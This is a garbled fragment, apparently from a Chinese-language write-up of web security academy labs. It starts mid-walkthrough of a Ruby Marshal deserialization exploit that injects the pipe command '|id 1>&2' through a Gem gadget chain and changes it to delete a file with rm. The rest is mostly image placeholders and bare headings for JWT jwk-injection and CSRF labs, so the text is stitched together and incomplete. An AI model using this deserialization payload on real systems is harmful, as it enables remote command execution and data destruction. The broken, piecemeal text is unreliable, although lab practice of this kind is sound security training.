Marshal.dump([Gem::SpecFetcher, Gem::Installer, r]) puts Base64.encode64(payload)
复制用于生成有效负载的脚本,并将应执行的命令
stub_specification.instance_variable_set(:@loaded_from, "|id 1>&2")中的id 从id更改为rm /home/carlos/morale.txt
并运行脚本。这将生成一个包含有效负载的序列化对象。输出包含对象的十六进制和 Base64 编码版本





JWT 攻击 通过 jwk 标头注入绕过 JWT 身份验证




CSRF 没有防御措施的 CSRF 漏洞
